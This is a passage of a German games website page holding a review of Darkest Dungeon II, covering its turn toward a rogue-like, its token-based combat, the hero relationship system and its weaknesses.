ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">

	
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-77130" class="post-77130 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-fantastische-games tag-juni-2023 tag-totman-gehend tag-verzwickte-games">
	
	
				<div class="featured-image">
									<a href="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II.jpg" class="image-popup"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" /></a>
								</div>

				
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h1 class="entry-title">
				Darkest Dungeon II			</h1>
		</header>

		<div class="below-entry-meta "></div>
		<div class="entry-content clearfix">
			<p style="text-align: justify;"><strong><span style="text-decoration: underline;"><a class="postlink" href="https://www.geek-germany.de/review-game-darkest-dungeon/"><em>Darkest Dungeon</em></a></span> aus dem Jahre 2016 ist Dungeon Crawler, Human Ressource Manager und Base Building in Einem; eine lovecraft&#8217;sche Ausgeburt der teuflischen RNG-Göttin; ein RPG der harten Kompromisse und unfairen Geschäfte. Es ist eines jener Indie-Spiele, die zwar ihre clunky Macken haben, aber dennoch von einer loyalen und aktiven Fan-Community geliebt werden. Im Mai 2023 brachte das Entwicklerstudio Red Hook Studios nach 1½ Jahren Early Access-Phase den Nachfolger <em>Darkest Dungeon II</em> heraus – und der ist in jeder Hinsicht anders geraten. Kein Dungeon Crawler mehr, sondern ein echtes Rogue-like. Ist der Genrewechsel gelungen? Oder sollte es lieber ganz im Sinne von <em>Darkest Dungeon</em> heißen: »Back to the pit«?</strong></p>
<table class=" alignright" style="width: 330px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;"><a href="https://geek-germany.de/tag/duestere-games/"><img decoding="async" loading="lazy" class="alignnone wp-image-2269" src="https://www.geek-germany.de/wp-content/uploads/2017/09/duester.gif" alt="" width="90" height="106" /></a>   <a href="https://geek-germany.de/tag/fantastische-games/"><img decoding="async" loading="lazy" class="alignnone wp-image-1403" src="https://www.geek-germany.de/wp-content/uploads/2017/07/fantastisch.gif" alt="" width="90" height="105" /></a>   <a href="https://geek-germany.de/tag/verzwickte-games/"><img decoding="async" loading="lazy" class="alignnone wp-image-2371" src="https://www.geek-germany.de/wp-content/uploads/2017/09/verzwickt.gif" alt="" width="90" height="106" /></a></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">»Stell dich deinem Versagen!« Mit diesem Worten zerrt uns der Erzähler (gesprochen von Wayne June) aus unserem heruntergekommenen Haus, damit wir die Welt, die im Sterben liegt, vor ihrem Schicksal bewahren. Aber warum wir? Nun, irgendwas haben wir wohl verbrochen, denn es gilt fünf Beichten abzulegen. Dazu müssen wir den fernen Berg am Horizont erreichen, doch die Reise dorthin wird nicht leicht. Deswegen rekrutieren wir vier fehlerbehaftete Antihelden, die für uns in einer klapprigen Kutsche durch das sterbende Land brettern und gegen allerlei lovecraft&#8217;sche Scheusale kämpfen. Aufgeben ist keine Option. Denn unser Trupp ist der Träger der Fackel – dieses letzten Bisschens Licht, das die einzige Chance auf Erlösung birgt.</p>
<div id='gallery-1' class='gallery galleryid-77130 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-1.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-1-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-2.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-2-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Alte Freunde, neue Freundin</strong></span></h2>
<table class=" alignright" style="width: 300px; border-collapse: collapse;">
<tbody>
<tr>
<td style="width: 100%;" colspan="2"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-77133" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-2-1.jpg" alt="" width="182" height="268" /></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Originaltitel</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">Darkest Dungeon II</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Jahr</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">2023</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Plattform</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">Microsoft Windows, PlayStation 4, Xbox One</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Genre</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">Rogue-like, RPG</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Entwickler</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">Red Hook Studios</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Publisher</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">Red Hook Studios</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>Spieler</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">1</span></td>
</tr>
<tr>
<td style="width: 35.5705%;"><span style="font-size: 10pt;"><strong>USK</strong></span></td>
<td style="width: 64.4295%;"><span style="font-size: 10pt;">keine Angabe</span></td>
</tr>
<tr>
<td style="width: 100%; text-align: center;" colspan="2"><span style="font-size: 10pt;"><strong>Veröffentlichung: Mai 2023</strong></span></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">In <em>Darkest Dungeon II</em> retten wir mit einem Trupp verdammter Versager die Welt vor dem lovecraft&#8217;schen Ruin. Dazu beginnen wir unsere Reise in gewohnter Rogue-like-Manier an der immer gleichen Stelle, der sogenannten »Weggabelung«. Hier picken wir unsere vier Antihelden heraus, mit denen wir in einer Kutsche zum Berg brettern wollen. <em>DDII</em> hält elf spielbare Klassen bereit (plus eine Sonderklasse, die man für eine kurze Zeit der Strecke anheuern kann). Zehn davon sind aus dem Vorgänger wohlbekannt, darunter auch die berserkende Barbarin oder der starke, aber blinde Aussätzige, die vor allem für schadensorientierte Spieler:innen von Interesse sind. Wer lieber eine flexible Dancing-Party haben will, der schnappt sich Grabräuberin Audrey, Wegelagerer Dismas und den Narren Sarmenti. Eine Klasse ist gänzlich neu: die burschikose Ausreißerin Bonny, die in ihrer Rolle als Feuerteufel eine neue DoT-Eigenschaft mit ins Spiel bringt. Und auch der aus <em>DDI</em> bekannte Flagellant erhielt eine Generalüberholung, da er von Blutungs- auf Giftschaden umgesattelt hat – und nebenbei untot ist. Damit besitzt <em>DDII</em> vier Klassen weniger als <em>DDI</em> zum Zeitpunkt seines Releases. Es ist aber anzunehmen, dass zukünftige DLCs auch neue Klassen bereithalten werden.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Wertmarken für alle!</strong></span></h2>
<p style="text-align: justify;">Dass sich <em>Darkest Dungeon II</em> so stark von seinem Vorgänger unterscheidet, war eine Entwicklung mit Ansage. Red Hook Studios wollte etwas Neues erschaffen – und das ist den Devs vollumfänglich gelungen. Unsere Helden gibt es nun in 3D, realistisch proportioniert und wundervoll animiert. Wenn der Okkultist Alhazred nach getaner Arbeit sein Messer mit einer Drehung zurück in die Scheide steckt, dann schaut das so smooth aus, dass man dahinschmelzen möchte. Das rundenbasierte Kampfsystem wurde beibehalten, setzt nun aber komplett auf »Tokens« (= Wertmarken). Das heißt, dass Eigenschaften wie »Präzision« oder »Ausweichfähigkeit« den Figuren nicht mehr angeboren sind, sondern als sichtbare Tokens erscheinen, sofern gewisse Bedingungen erfüllt sind. Ein Dodge-Token garantiert eine 50%ige Ausweichchance, während ein Crit-Token zu 100% einen kritischen Schlag garantiert. Aber nur, solange die Präzision nicht durch ein Blind-Token geschwächt wird. Die Herausforderung besteht also darin, unter Berücksichtigung aller eigenen und feindlichen Tokens den bestmöglichen Zug zu wählen. Das macht die Kämpfe in <em>DDII</em> insgesamt flotter, berechenbarer und durchaus spaßiger.</p>
<div id='gallery-2' class='gallery galleryid-77130 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-3.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-3-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-4.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-4-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Dieser Weg … wird kein leichter sein</strong></span></h2>
<p style="text-align: justify;">Die Geschichte von <em>DDII</em> besteht aus fünf Akten, an deren Ende wir uns jeweils einem grotesken Beichtboss stellen müssen. Nicht nur unser eigenes lyrisches Ich hat Schuld auf sich geladen. Auch unser Trupp muss sich den Fehlern aus seiner Vergangenheit stellen. Unser Weg führt uns durch bis zu fünf zufallsgenerierte Biome; mal brettern wir durch das Reich brennender Fanatiker, mal schlagen wir uns im Dickicht mit verrotenden Soldaten herum. Jedes Biom wird dabei von seinem ganz eigenen Boss dominiert, den wir zwar umfahren können, doch Fakt ist: Als Eintrittskarte zum Berg benötigen wir zwingend dessen Kopf, über kurz oder lang ist eine Konfrontation daher unvermeidlich. Der Weg über die Map will gut überlegt sein: Wollen wir zum Lazarett, auch wenn die Straße dorthin von einer feindlichen Barrikade versperrt ist? Vermeiden wir Konfrontationen, auch wenn wir dann keine Meisterpunkte für neue Skills bekommen? Wollen wir Gold sammeln oder lieber verhindern, dass unsere Fackel ausgeht? (je weniger Licht, desto höher die Schwierigkeit). Nicht zu vergessen, dass die Helden ihre ganz eigenen Präferenzen mitbringen, die bei (Nicht-)Erfüllung den Stresspegel beeinflussen. Denn Stress ist, wie auch schon beim Vorgänger, der Erbfeind. Bleibt der Stress niedrig, ist alles fein. Überschreitet er einen Grenzpunkt, erleiden die Helden einen Nervenzusammenbruch und die guten Beziehungen, die für einen Run kriegsentscheidend sein können, sind dahin.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Workspace Relationships</strong></span></h2>
<p style="text-align: justify;">Was, wie? Unsere Helden pflegen Beziehungen? Ja, ein weiteres <em>DDII</em>-Ding. Während eines Runs verteilen die Helden untereinander »Dich mag ich«- und »Dich mag ich nicht«-Punkte, die beim Erreichen eines Gasthofes darüber bestimmen, ob und welche Art von Beziehungen entstehen. Wird es Liebe? Respekt? Missgunst? Neid? Im weiteren Verlauf des Runs finden die Beziehungen Ausdruck in Form von Reaktionen auf bestimmte Attacken. Zum Beispiel wird der Stress von Dismas verringert, wenn seine Lieblingsfreundin Audrey eine Pirouette dreht. Manchmal erhöht die Pestdoktorin in einem Anflug von Hoffnung sämtliche Resistenzen ihres aktuellen Best Buddys, und ein anderes Mal ist es der Aussätzige, der seinem Rivalen Sarmenti vor lauter Missgunst in den Rücken fällt. Das Beziehungssystem erfuhr während der Early Access-Phase die meiste Überarbeitung, da es in seiner ursprünglichen Version beinahe den gesamten Spielfluss zerstörte. Doch so, wie es sich jetzt gestaltet, wurde das System sehr fein ins Spielgeschehen integriert.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>DDII is going rogue</strong></span></h2>
<p style="text-align: justify;">Wer in <em>DDI</em> vor allem den Basenbau schätzte oder das Pflegen seiner Helden, wird in <em>DDII</em> enttäuscht. Die Basis ist verschwunden und auch die Helden bilden keine Konstanten mehr, da sie in der Form, wie sie an der Weggabelung erscheinen (mit all ihren zufälligen »Quirks« = Eigenheiten), nur für diesen Run existieren. Man kann also noch so viele Meisterpunkte in ihre Skills investieren: Beim nächsten Run sind die Skills wieder auf Null gesetzt. Damit gibt es in <em>DDII</em> keine lange, überdauernde Kampagne mehr. Stattdessen geht <em>DDII</em> voll auf »Rogue-like«. Welche Quirks und Krankheiten sich unsere Helden einfangen, welche kampfentscheidenden Items wir finden, über welche Zwischenbosse wir stolpern und welche glücksbringenden Haustiere wir im Gasthof erstehen können: Das alles liegt in den Händen der allmächtigen RNG-Göttin, die uns nach einem Run alles wieder nimmt. Es ist etwas schade, dass mit dem Verlust des Kader-Managements eine komplette Spielebene flöten geht und <em>DDII</em> damit an Tiefe verliert. Man entwickelt keine Beziehung mehr zu seinen Helden und sollten sie sterben, dann ist das auch egal.</p>
<div id='gallery-3' class='gallery galleryid-77130 gallery-columns-2 gallery-size-colormag-featured-image'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-5.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-5-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-6.jpeg'><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2023/06/Darkest-Dungeon-II-6-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image" alt="" decoding="async" loading="lazy" /></a>
			</div></figure>
		</div>

<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Zu guter Letzt: Die Macken</strong></span></h2>
<p style="text-align: justify;">Manchen Fans gefällt der neue Ansatz nicht. Und ja, vieles ist auch in <em>DDII</em> »clunky« geraten. Das Rogue-like-typische Progressionssystem etwa (Kerzen sammeln für permanente Verbesserungen) fühlt sich weit weniger belohnend und befriedigend an als etwa in <em>Hades</em>. Auch die Länge eines Runs kann man kritisieren. »Mal eben eine schnelle Session« ist nicht drin, denn ein Run ist geradezu abendfüllend. Das ist vor allem dann frustrierend, wenn man den Beichtboss studieren will, dafür aber erst einmal einen zweistündigen Gewaltmarsch hinter sich bringen muss, der dann auch noch auf den letzten Metern in die Hose geht. Alle Bosse sind im Grunde Puzzle-Bosse, die über einen bestimmten Mechanismus verfügen. Hat man den einmal raus, werden die wiederholten Konfrontationen eher zu stumpfer Arbeit, da es recht wenig Variation gibt (sackschwer bleiben die Bosse dennoch). Auch die Erklärungen der einzelnen Attacken hätte man besser designen können, gestalten sie sich doch gerade für Anfänger als komplett unübersichtlicher Wust aus Zahlen und Token-Symbolen. Und dann ist da noch diese Kutschfahrt, die zwar schmuck ausschaut, den Run aber auch eben in diese abenfüllende Länge zieht. Es stimmt also; <em>Darkest Dungeon II</em> hat seine Schwächen – aber die hat <em>Darkest Dungeon</em> ebenso.</p>
<h2 style="text-align: justify;"><span style="font-size: 14pt;"><strong>Fazit</strong></span></h2>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-15582" src="https://www.geek-germany.de/wp-content/uploads/2017/10/Totman-Gehend_4.jpg" alt="" width="156" height="190" />Ohne Zweifel ist <em>Darkest Dungeon II</em> unglaublich stilvoll. Die Effekte, das herausragende Voice Over von Wayne June, der Grafikstil; in seiner gesamten Präsentation ist <em>DDII</em> wirklich ein Sahnestückchen. Aber ist es auch ein gutes Game? Erst einmal kann ich den gewagten Schritt des Studios, einen Genrewechsel hinzulegen, nur respektieren. Auch wenn <em>DDII</em> als Rogue-like seine Macken besitzt, so hat es mich doch 66 Stunden lang in seiner Dopaminschleife gefangen halten können. Allerdings ist der Drang, unbedingt noch mehr Zeit darin investieren zu wollen, begrenzt – jetzt, da ich alle Klassen und Skills freigeschaltet und das Ende gesehen habe. Kein unbedingt gutes Zeichen für ein Rogue-like. Zwar ist das neue Token-basierte Kampfsystem flott und spaßig und die 3D-Ausgabe der Helden der feuchte Traum eines jeden <em>Darkest Dungeon</em>-Fans, dennoch werde ich auf lange Sicht wieder zum Vorgänger zurückkehren, da dessen Komplexität einen höheren Wiederspielwert erzeugt. Allerdings: Sobald für <em>Darkest Dungeon II</em> auch nur das kleinste DLC in Sicht ist, bin ich wieder am Start. Denn <em>Darkest Dungeon</em> is Love – always.</p>
<p style="text-align: justify;"><em>© Red Hook Studios</em></p>
		</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/feature-neu-auf-rtl-im-juli-2023/" rel="prev"><span class="meta-nav">&larr;</span> Neu auf RTL+ im Juli 2023</a></li>
				<li class="next"><a href="https://www.geek-germany.de/feature-neu-auf-amazon-prime-video-im-juli-2023/" rel="next">Neu auf Amazon Prime Video im Juli 2023 <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			
			<div class="author-box author-bio-style-one">
				<div class="author-description-wrapper">
					<h4 class="author-name">Totman Gehend</h4>

					
					<p class="author-description">Totman ist Musiker, zockt in der Freizeit bevorzugt Indie-Games, Taktik-Shooter oder ganz was anderes und sammelt schöne Bücher. Größtes Laster: Red Bull. Lieblingsplatz im Netz: der 24/7 Music-Stream von Cryo Chamber auf YouTube.</p>

					
		<ul class="author-social-sites">
			
			
			
			
			
			
			
					</ul>

		
									</div>

				<div class="author-img"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-100x100.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div>
			</div>
			
	<div class="related-posts-wrapper style-one">

		<h4 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Das könnte dir auch gefallen</span>
		</h4>

		<div class="related-posts clearfix ">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-624/" title="Media Monday #624">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-624/" rel="bookmark" title="Media Monday #624">
								Media Monday #624							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/media-monday-569/" title="Media Monday #569">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/media-monday-569/" rel="bookmark" title="Media Monday #569">
								Media Monday #569							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.geek-germany.de/review-game-soma/" title="SOMA">
								<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/SOMA-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://www.geek-germany.de/review-game-soma/" rel="bookmark" title="SOMA">
								SOMA							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta "></div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="27cd00b003" /><input type="hidden" name="_wp_http_referer" value="/review-game-darkest-dungeon-ii/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/f6c86aad82232540b7df1e83e5be8ab7?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/f6c86aad82232540b7df1e83e5be8ab7?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
